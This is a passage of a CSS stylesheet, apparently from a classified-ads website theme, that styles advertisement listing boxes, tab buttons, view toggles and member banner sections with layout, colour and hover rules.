    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption h5 {
      padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .price {
      width: 100%;
      position: absolute;
      padding: 0;
      top: 20px;
      left: 100%; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .post-tags {
      padding-left: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      border-top-left-radius: 10px;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption {
	width:74%;
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption h5 {
      padding-left: 0;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category {
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price {
      top: 20px;
      left: 80%; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type {
        background: #232323;
        color: #fff; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags {
      padding-left: 0; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i {
        color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover {
        color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .hover-posts {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .featured{
      right: -24px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .left-corner{
      right: 86px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .right-corner{
      right: 7px;
      top: 71px;
    }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img {
    position: relative;
    overflow: visible;
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner {
      height: 220px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner .category {
        display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption {
    padding-left: 0;
    padding-top: 10px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 10px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 a {
        font-size: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category {
      margin-bottom: 10px; }

      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span img{
        width: 25px;
      }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category a {
        font-size: 14px;
        color: #aaaaaa;
        text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .price {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .description {
      padding-left: 0;
      margin: 0;
      padding-right: 50px;
      color: #8e8e8e;
      text-align: justify;
      height: 80px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail {
    padding-top: 15px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .amount {
      color: #6c6c6c;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 30px;
      display: inline-block; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a {
      margin-bottom: 30px;
      width: 35px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      border-radius: 3px;
      background: #f0f0f0;
      display: inline-block; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i {
        font-size: 14px;
        color: #aaaaaa; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:first-of-type:hover {
        background: #02adff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:last-of-type:hover {
        background: #fe4a9e; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover {
        background: #b6d91a; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover i {
          color: #fff; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img {
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner {
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .price {
      display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption {
    width: 57%;
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 20px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 a {
        font-size: 18px;
		line-height:18px;
        font-weight: normal; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .category {
      margin-bottom: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .description {
      color: #6c6c6c;
      font-size: 14px;
      padding-left: 0;
      margin-bottom: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail {
    padding-top: 30px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
	  max-width:130px;
      border-radius: 5px;
      margin-bottom: 35px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon {
      margin-bottom: 35px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        background: #f8f7f6;
        border: 2px solid #232323;
        border-radius: 5px;
        color: #232323;
        margin-right: 3px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a i {
          color: inherit;
          font-size: 18px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover {
          background: #232323;
          color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure {
    border: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img {
      padding: 0;
      margin-right: 30px;
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img .price {
        display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .box-div-heading {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
      width: 55%;
      opacity: 1;
      position: static;
      background: #fff;
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .category {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none;
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      padding-right: 15px;
      float: right; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure {
    border: 1px solid #ff0000;
    height: auto; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:before {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:after {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img {
      height: 250px;
      padding: 0;
      overflow: hidden;
      position: relative; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags {
        position: absolute;
        top: 20px;
        left: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags span {
          padding-left: 23px;
          padding-right: 23px;
          text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
      width: 55%;
      height: auto;
      opacity: 1;
      position: static;
      background: #fff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .caption-tags {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 {
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .category {
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description {
        margin-bottom: 0; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3 !important; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      float: right;
      padding-right: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:hover figcaption {
      background: none !important;
      height: auto; }

.advertisement-v1 {
  padding-top: 100px; }
  .advertisement-v1 .tab-button {
    margin-bottom: 30px; }
    .advertisement-v1 .tab-button .nav-tabs > li > a {
      border: none;
      background: #232323;
      color: #fff;
      border-radius: 0;
      padding: 10px;
      text-transform: uppercase;
      font-size: 12px; }
    .advertisement-v1 .tab-button .nav-tabs > li, .advertisement-v1 .tab-button .nav-pills > li {
      float: none;
      display: inline-block;
      *display: inline;
      /* ie7 fix */
      zoom: 1;
      /* hasLayout ie7 trigger */
      margin-right: 5px; }
    .advertisement-v1 .tab-button .nav-tabs, .advertisement-v1 .tab-button .nav-pills {
      text-align: center; }
    .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
    .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
  .advertisement-v1 .tab-divs {
    padding-bottom: 100px; }
    .advertisement-v1 .tab-divs .view-head {
      padding: 25px 0; }
      .advertisement-v1 .tab-divs .view-head .total-post p {
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 0;
        padding-top: 5px; }
        .advertisement-v1 .tab-divs .view-head .total-post p span {
          font-weight: normal; }
    .advertisement-v1 .tab-divs .view-as span {
      text-transform: capitalize; }
    .advertisement-v1 .tab-divs .view-as a {
      display: inline-block;
      margin-left: 5px;
      background: #fff;
      border: 1px solid #ff0000;
      color: #aaaaaa; }
      .advertisement-v1 .tab-divs .view-as a:hover {
        border-color: #b6d91a;
        background: #b6d91a; }
        .advertisement-v1 .tab-divs .view-as a:hover i{
          color: #fff;
        }
    .advertisement-v1 .tab-divs .view-as a.active {
      border-color: #b6d91a;
      color: #b6d91a;
      box-shadow: none;
      -webkit-box-shadow: none; }
      .advertisement-v1 .tab-divs .view-as a.active i{
        color: #b6d91a;
      }
.advertisement-v1 .tab-divs .view-as a.active:hover{
  background: none !important;
}

.advertisement-v2 .view-head {
  margin-bottom: 30px; }
.advertisement-v2 .view-as span {
  margin-right: 10px; }
.advertisement-v2 .view-as .btn-group a {
  padding: 10px 13px; }
  .advertisement-v2 .view-as .btn-group a i{
    color: #fff;
  }
  .advertisement-v2 .view-as .btn-group a.active {
    background: #b6d91a; }
    .advertisement-v2 .view-as .btn-group a.active i{
      color: #fff;
    }
.advertisement-v2 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v2 .tab-pane {
  margin-bottom: 30px; }
.advertisement-v2 .nav-tabs > li {
  margin-right: 5px; }
.advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover {
  background: #b6d91a;
  color: #fff;
  border: none; }
.advertisement-v2 .nav-tabs > li > a {
  border: none;
  padding: 0;
  border-radius: 3px;
  font-weight: bold;
  font-size: 13px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label {
    left: 0;
    width: 40px;
	margin-left:5px;
    padding-top: 10px;
    padding-bottom: 10px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    display: inline-block;
    padding: 11px 12px; }
    .advertisement-v2 .nav-tabs > li.active > a i{
    color: #fff;  
    }
  .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active {
    background: #b6d91a;
    color: #fff; }
    .advertisement-v2 .nav-tabs > li > a:hover i, .advertisement-v2 .nav-tabs > li > a:focus i, .advertisement-v2 .nav-tabs > li > a:active i{
    color: inherit;
    }
.advertisement-v2 .view-all {
  padding: 20px 0 50px 0; }

.advertisement-v3 .view-head .tab-button .nav-tabs > li > a {
  border: none;
  color: #aaaaaa;
  padding-top: 0;
  padding-bottom: 25px; }
  .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus {
    background: none;
    color: #b6d91a; }
.advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a {
  background: none;
  color: #b6d91a; }
.advertisement-v3 .view-head .view-as span {
  color: #aaaaaa;
  font-size: 14px; }
.advertisement-v3 .view-head .view-as a {
  margin-left: 10px;
  color: #aaaaaa;
  font-size: 14px; }
  .advertisement-v3 .view-head .view-as a:hover i {
    color: #b6d91a; }
  .advertisement-v3 .view-head .view-as a.active i{
    color: #b6d91a; }
.advertisement-v3 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v3 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v4 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v4 .view-head {
  border-top: 1px solid #e5e5e5;
  border-bottom: 3px solid #e5e5e5; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > span {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    color: #232323;
    margin-right: 15px;
    line-height: 40px; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover span.arrow-down {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:before {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:after {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    border-left: 1px solid #d2d2d2;
    border-top: none;
    border-bottom: none;
    margin: 0;
    color: #8e8e8e;
    font-size: 14px;
    font-weight: 600;
    padding-top: 14px;
    border-radius: 0;
    padding-bottom: 12px;
    padding-left: 25px;
    padding-right: 25px;
    position: relative; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #b6d91a;
      color: #fff;
      border-color: #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover > i{
        color: #fff;
      }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus:before {
        content: "";
        position: absolute;
        width: 101%;
        height: 3px;
        background: rgba(0, 0, 0, 0.15);
        bottom: -2px;
        left: -1px; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus span.arrow-down {
        display: block; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down {
      display: none;
      position: absolute;
      bottom: -11px;
      width: 0;
      height: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-left: 12px solid transparent;
      border-right: 12px solid transparent;
      border-top: 12px solid #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 0;
        height: 0;
        left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-top: 12px solid rgba(0, 0, 0, 0.15); }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #b6d91a;
    bottom: -2px;
    left: 0; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 9px solid #b6d91a; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover span.arrow-down,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active span.arrow-down {
    display: block; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a {
    background: #b6d91a;
    color: #fff;
    border-radius: 0;
    border-color: #b6d91a; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a > i{
      color: #fff;
    }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a:before {
      content: "";
      position: absolute;
      width: 102.5%;
      height: 3px;
      background: rgba(0, 0, 0, 0.15);
      bottom: -2px;
      left: -1px; }
  .advertisement-v4 .view-head .view-as ul li a i {
    font-size: 18px; }
.advertisement-v4 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v5 {
  background: #f8f7f6; }
  .advertisement-v5 .view-head {
    margin-bottom: 50px; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li > a {
      border: 2px solid #232323;
      background: none;
      color: #232323;
      text-transform: uppercase;
      border-radius: 5px; }
      .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus {
        background: #232323;
        color: #fff; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a {
      background: #232323;
      color: #fff; }
    .advertisement-v5 .view-head .view-as a {
      display: inline-block;
      text-align: center;
      margin-left: 3px;
      color: #232323;
      width: 40px;
      height: 40px;
      line-height: 40px;
      border: 2px solid #232323;
      border-radius: 5px; }
      .advertisement-v5 .view-head .view-as a:hover {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a.active {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a i {
        font-size: 18px;
        color: inherit; }

.advertisement-v6 .view-head {
  margin-bottom: 50px; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    border: 2px solid #232323;
    background: none;
    color: #232323;
    text-transform: uppercase;
    border-radius: 1000px;
    padding: 9px 32px;
    margin-right: 10px; }
    .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #232323;
      color: #b6d91a; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a {
    background: #232323;
    color: #b6d91a; }
  .advertisement-v6 .view-head .view-as a {
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    color: #232323;
    padding: 9px 32px;
    border: 2px solid #232323;
    border-radius: 1000px; }
    .advertisement-v6 .view-head .view-as a:hover {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a.active {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a i {
      font-size: 16px;
      color: inherit; }
.advertisement-v6.advertisement-v7 .view-head .tab-button .nav-tabs > li > a {
  border-radius: 5px;
  font-weight: bold; }
.advertisement-v6.advertisement-v7 .view-head .view-as a {
  border-radius: 5px; }
.advertisement-v6 .view-all {
  margin-top: 30px; }

/* ==========================================================================
   Members
   ========================================================================== */
.members {
  padding-top: 90px;
  background: url("../images/sky.png") repeat-x top, url("../images/building.png") repeat-x bottom;
  overflow: hidden;
  position: relative; }
  @media only screen and (min-width: 320px) and (max-width: 990px) {
    .members {
      padding: 45px 0; } }
  .members .members-text {
    position: relative;
    top: 50%;
    transform: translateY(50%); }
    @media only screen and (min-width: 320px) and (max-width: 990px) {
      .members .members-text {
        transform: translateY(0); } }
    @media only screen and (min-width: 1000px) and (max-width: 1100px) {
      .members .members-text {
        transform: translateY(25%); } }
    .members .members-text h2 {
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-top: 0;
	  line-height:36px;
	  font-size:36px;
	  line-height:36px;
      margin-bottom: 15px; }
    .members .members-text h3 {
      padding: 10px;
      background: #b6d91a;
      text-transform: uppercase;
      display: inline-block;
      color: #fff;
      margin-top: 0;
      margin-bottom: 20px; }
    .members .members-text p {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    .members .members-text a {
      margin-right: 10px; }

.members-v1 {
  background: url("../images/member1bg.png") repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden; }
  .members-v1 .members-text {
    margin-top: 100px; }
    .members-v1 .members-text h2 {
      margin: 0;
      color: #fff;
      text-transform: uppercase;
      font-size: 28px; }
    .members-v1 .members-text p {
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      margin: 24px 0 30px 0; }

.members-v2 {
  padding: 145px 0;
  background: url("../images/member3.png") repeat;
  background-size: cover; }
  .members-v2 .members-text {
    padding-left: 20px; }
    .members-v2 .members-text h4 {
      background: #b6d91a;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 0; }
    .members-v2 .members-text h1 {
      margin-top: 8px;
      background: #fff;
      color: #232323;
      text-transform: uppercase;
      font-size: 36px;
      font-weight: bolder;
      margin-bottom: 15px; }
    .members-v2 .members-text p {
      font-size: 15px;
      color: #fff;
      margin-bottom: 25px; }
    .members-v2 .members-text a {
      margin-right: 10px; }

.members-v3 {
  background: url("../images/post-bg.png") repeat;
  background-size: cover;
  padding-top: 65px;
  margin-bottom: 100px; }
  .members-v3 .members-text h1 {
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
    margin-bottom: 0;
    color: #f6f6f6; }
  .members-v3 .members-text h2 {
    color: #f6f6f6;
    font-size: 34px;
    margin-top: 0; }
  .members-v3 .members-text p {
    color: #fafafa;
    font-size: 16px;
